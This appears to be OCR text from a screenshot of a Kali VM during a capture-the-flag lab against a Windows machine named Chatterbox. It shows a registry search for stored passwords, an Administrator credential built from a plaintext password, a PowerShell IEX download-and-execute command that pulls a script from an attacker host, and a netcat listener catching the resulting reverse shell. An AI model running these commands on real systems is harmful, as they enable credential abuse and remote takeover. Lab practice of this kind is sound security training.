 Kali - VMware Workstation
File Edit View VM Tabs Help
Home
Kali
chatterbox : nc — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
chatterbox : nc
PS C:\Users\Alfred\Desktop> reg query HKCU /f password /t REG_SZ /s
HKEY_CURRENT_USER\Software\Classes\Local Settings\MuiCache\16\52C64B7E
@C:\Windows\System32\usercpl.dll,-2 REG_SZ Change user account settin
gs and passwords for people who share this computer.
@C:\Windows\System32\hgcpl.dll,-2 REG_SZ View HomeGroup settings, cho
ose sharing options, and view or change the password.
@%systemroot%\system32\psbase.dll,-301 REG_SZ Provides protected stor
age for sensitive data, such as passwords, to prevent access by unauthorized se
rvices, processes, or users.
End of search: 6 match(es) found.
PS C:\Users\Alfred\Desktop> $pass
PS C:\Users\Alfred\Desktop> $pass = ConvertTo-SecureString 'Welcome1!' -AsPlain
Text -Force
PS C:\Users\Alfred\Desktop> $cred = New-Object System.Management.Automation.PSC
redential('Administrator', $pass)
PS C:\Users\Alfred\Desktop> Start-Process -FilePath "powershell" -argumentlist
"IEX(New-Object Net.WebClient).downloadString('http://10.10.14.4:8000/configv2.
ps1')" -Credential $cred
PS C:\Users\Alfred\Desktop>
chatterbox : nc
┌──(motasem㉿kali)-[~/Desktop/cha
tterbox]
└─$ nc -lvp 4546
listening on [any] 4546 ...
10.10.10.74: inverse host lookup
failed: Unknown host
connect to [10.10.14.4] from (UNK
NOWN) [10.10.10.74] 49165
Windows PowerShell running as use
r Administrator on CHATTERBOX
Copyright (C) 2015 Microsoft Corp
oration. All rights reserved.
PS C:\Users\Alfred\Desktop>
- : sudo openvpn
- : sudo python3
chatterbox : nc
chatterbox : nc — Konsole
*Untitled 1 - Mousepad
12:27 AM
3/7/22
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.